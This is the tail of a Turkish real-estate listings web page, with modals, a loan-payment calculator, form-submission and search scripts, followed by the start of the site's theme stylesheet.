            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3772'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 127500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4
body_size: 40754
content:
/*
* Theme Name: Rikada - Real Estate HTML Template
* Author: Themez Hub
* Version: 1.0
* Last Change: 02 Sep 2019
  Author URI    : http://www.Themezhub.com/
-------------------------------------------------------------------*/
/*------------- List Of Table -----------
# Fonts
# GLobal Settings
# Header Navigation Styles
# Homes Banner
# Property Style
# How it Work
# Contact Info
# PopUp Modal
# Agency & Agents Design
# Blog Designs
# General Features 
# Dashboard
# Footer Start
# Responsiveness Start
# Bottom To top Scroll 
------------- List Of Table ----------*/

@import url(../css/plugins/animation.css);
@import url(../css/plugins/bootstrap.min.css);
@import url(../css/plugins/dropzone.css);
@import url(../css/plugins/select2.css);
@import url(../css/plugins/slick.css);
@import url(../css/plugins/slick-theme.css);
@import url(../css/plugins/magnific-popup.css);
@import url(../css/plugins/font-awesome.css);
@import url(../css/plugins/icofont.css);
@import url(../css/plugins/light-box.css);
@import url(../css/plugins/line-icon.css);
@import url(../css/plugins/themify.css);
/*------------------------------------
	Fonts
------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap');
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Poppins:400,600,700,800,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700');

/*------------------------------------
	Preloader
------------------------------------*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background:#d15454;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
i.req {
    color: #e41515;
}
/*--- end of preloader ---*/
/*------------------------------------------------------------
	GLobal Settings
-------------------------------------------------------------*/
* {
  outline: none; }

body {
	background: #ffffff;
	color:#72809D;
	font-size:16px;
	font-family: 'Muli', sans-serif;
	margin: 0;
	overflow-x: hidden !important;
	font-weight: 400;
}

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }
a {
    color:#2D3954;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover,
a:focus {
  text-decoration: none; }

a.link {
  color:#fd5332; }
a.link:hover, a.link:focus, a:hover, a:focus {
    color:#fd5332; 
}
a.text-success:focus, a.text-success:hover {
    color:#27b737 !important;
}
a.text-primary:focus, a.text-primary:hover {
    color:#fd5332 !important;
}
a.text-warning:focus, a.text-warning:hover {
    color:#ff9b20 !important;
}
a.text-danger:focus, a.text-danger:hover {
    color:#f33066 !important;
}
a.white-link {
  color: #ffffff; }
  a.white-link:hover, a.white-link:focus {
    color: #263238; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before,
html body .mdi-set {
  line-height: initial;
}
section{
	padding:20px 0 20px;
}
p {
    line-height:1.8;
}
	
.gray-bg{
	background:#f7f9fc url(../img/pattern.png);
	background-size: cover;
    background-position: center;
}
.gray{
	background:#f7f9fc;
}
.gray-simple{
	background:#f7f9fc;
}
.bg-1{
	background:#f7d0cb;
}
.bg-2{
	background:#dde9ed;
}
.tbl {
    display: table;
} 
  .full-height {
    height: 100%;
}

.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.no-ul-list{
	padding:0;
}
.no-ul-list li{
	list-style:none;
}
.progress {
    margin-bottom: 1.5em;
}
.full-width{
	width:100%;
}
p, ul, ol, dl, dt, dd, blockquote, address {
    margin: 0 0 10px;
}
.owl-carousel .item {
    padding: 0 15px;
}
.explore-content p {.csm-content>h4
    font-size: 19px;
    font-family: 'Lora', serif;
    font-style: italic;
}
.explore-content h1, .explore-content h2{
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
}
.shadow-0{
	box-shadow:none !important;
}
/*------------ GLobal Settings: Heading-------------*/ 
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#2D3954;
	font-weight:600;
	/*text-transform: capitalize;*/
	font-family: 'Poppins', sans-serif;
}

h5,
h6 {
	color:#2D3954;  
}

.font-2{
  font-family: 'Montserrat', sans-serif;
}

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 30px; }

h3 {
  line-height: 30px;
  font-size: 24px; }

h4 {
  line-height: 26px;
  font-size: 21px; }

h5 {
  line-height: 22px;
  font-size: 18px;
}

h6 {
  line-height: 20px;
  font-size: 16px;
}
.lead{
	font-size:20px !important;
}
.lead-i{
    font-family: 'Lora', serif;
	font-size:22px !important;
	font-style:italic;
}
.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.display-7 {
  font-size: 26px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td,
.no-wrap th {
  white-space: nowrap; }

.circle {
  border-radius: 100%; }

.theme-cl{
	color:#fd5332;
}
.theme-bg{
	background:#fd5332;
}
/*------------ Global Settings: Ul List Style ----------------*/
ul.list-style {
    padding: 0;
    margin: 0;
}
ul.list-style li {
    margin-bottom: 1.2em;
    line-height: 1.5;
    list-style: none;
    padding-left:30px;
    position: relative;
}
ul.list-style li:before {
    content: "\e64c";
    position: absolute;
    left: 0;
    font-size: 16px;
    top: 0;
    color: #27b737;
    font-family: 'themify';
}
ul.list-style.style-2 li:before {
    content: "\e628" !important;
    color:#0273ff;
}

/*------------ Global Settings: Cutom Height ----------------*/
.ht-10{
	height:10px;
}
.ht-20{
	height:20px;
}
.ht-30{
	height:30px;
}
.ht-40{
	height:40px;
}
.ht-50{
	height:50px;
}
.ht-60{
	height:60px;
}
.ht-70{
	height:70px;
}
.ht-80{
	height:80px;
}
.ht-80{
	height:80px;
}
.ht-100{
	height:100px;
}
.ht-110{
	height:110px;
}
.ht-120{
	height:120px;
}
.ht-130{
	height:130px;
}
.ht-140{
	height:140px;
}
.ht-150{
	height:150px;
}
.ht-160{
	height:160px;
}
.ht-170{
	height:170px;
}
.ht-180{
	height:180px;
}
.ht-190{
	height:190px;
}
.ht-200{
	height:200px;
}
.ht-100{
	height:100%;
	min-height:580px;
}
.h-100{
	height:100vh;
	min-height:580px;
}
/*------------ Global Settings: Typography ----------------*/
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
blockquote {
    font-size: 1.78571429em;
    line-height: 1.5em;
    padding: 0;
    margin: 0;
    border-left: 0;
}
blockquote {
    font-style: italic;
}
blockquote:not(:last-child) {
    margin-bottom: 1.04em;
}
/*------------ Global Settings: Common & List ----------------*/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
.color--white {
  color: #fff !important;
}
.color--dark {
  color: #252525 !important;
}
.color--success {
  color: #4ebf56 !important;
}
.color--error {
  color: #e23636 !important;
}
.bg--dark {
  background:#1f2025 !important;
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark .boxed:not([class*='bg-']), .imagebg:not(.image--light) .boxed:not([class*='bg-']), .bg--dark .large-features-2, .bg--dark .pr-table-box,
.bg--dark .veticle-large-features-box, .bg--dark .large-features-box, .bg--dark .pricing-wrap {
    background: none;
    color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border, .imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
    border-color:#2a2b31;
}

.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--light {
  background: #fff;
}
.bg--light p,
.bg--light span,
.bg--light ul,
.bg--light a:not(.btn) {
  color: #666666;
}
.bg--light h1,
.bg--light h2,
.bg--light h3,
.bg--light h4,
.bg--light h5,
.bg--light h6,
.bg--light i {
  color: #252525;
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--light p,
.imagebg:not(.image--light) .bg--light span,
.imagebg:not(.image--light) .bg--light ul,
.imagebg:not(.image--light) .bg--light a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--light h1,
.imagebg:not(.image--light) .bg--light h2,
.imagebg:not(.image--light) .bg--light h3,
.imagebg:not(.image--light) .bg--light h4,
.imagebg:not(.image--light) .bg--light h5,
.imagebg:not(.image--light) .bg--light h6,
.imagebg:not(.image--light) .bg--light i {
  color: #252525;
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998 !important;
}
.color--twitter {
  color: #00aced !important;
}
.color--googleplus {
  color: #dd4b39 !important;
}
.color--instagram {
  color: #125688 !important;
}
.color--pinterest {
  color: #cb2027 !important;
}
.color--dribbble {
  color: #ea4c89 !important;
}
.color--behance {
  color: #053eff !important;
}
.color--linkedin {
  color: #1685b9 !important;
}
.bg--facebook {
  background: #3b5998 !important;
  color: #fff !important;
}
.bg--twitter {
  background: #00aced !important;
  color: #fff !important;
}
.bg--googleplus {
  background: #dd4b39 !important;
  color: #fff !important;
}
.bg--instagram {
  background: #125688 !important;
  color: #fff !important;
}
.bg--pinterest {
  background: #cb2027 !important;
  color: #fff !important;
}
.bg--dribbble {
  background: #ea4c89 !important;
  color: #fff !important;
}
.bg--behance {
  background: #053eff !important;
  color: #fff !important;
}
.bg--linkedin {
  background:#1685b9 !important;
  color: #fff !important;
}
.height-100, .height-90, .height-80, .height-70, .height-60, .height-50, .height-40, .height-30, .height-20, .height-10 {
    height: auto;
    padding: 5em 0;
}
/*------------ Global Settings: Background & Image ----------------*/
.bg-img-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: #252525;
}
